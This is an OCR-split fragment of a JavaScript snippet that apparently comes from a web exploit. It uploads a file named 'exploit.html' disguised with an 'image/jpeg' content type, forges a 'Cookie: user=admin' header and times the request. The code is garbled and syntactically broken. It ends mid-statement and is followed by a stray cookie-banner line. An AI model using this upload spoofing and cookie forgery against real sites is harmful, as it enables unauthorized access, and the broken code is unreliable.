
formData
.
append
(
'subtitle'
,
'junk'
)
;
formData
.
append
(
'image'
,
fs
.
createReadStream
(
filename
:
'exploit.html'
,
contentType
:
'image/jpeg'
}
)
;
formData
.
append
(
'content'
,
'junk'
)
;
const
config
 = 
{
headers
:
{
...
formData
.
getHeaders
(
)
,
'Content-Length'
:
formData
.
length
,
'Cookie'
:
'user=admin'
,
}
,
}
;
initialDate
 = 
Date
.
now
(
)
axios
.
post
(
url
,
formData
,
config
)
 .
then
(
(
response
)
=>
{
endDate
 = 
Date
.
now
(
)
This website uses cookies